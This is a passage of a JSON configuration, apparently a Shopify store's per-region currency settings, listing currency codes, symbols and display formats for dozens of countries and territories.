Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"i